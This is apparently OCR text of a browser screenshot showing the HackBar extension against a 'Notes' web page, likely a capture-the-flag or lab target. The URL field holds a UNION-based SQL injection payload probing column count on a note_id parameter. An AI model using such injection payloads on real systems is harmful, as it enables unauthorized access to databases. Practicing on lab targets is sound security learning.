 Notes
Check notes!
5
4
HackBar 网络 元素 控制台 源代码 性能 内存 应用程序 安全性 快速源
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://123.60.72.85:5002/view?note_id=0' union select 1,2,3,4,5;--+
Enable POST ADD HEADER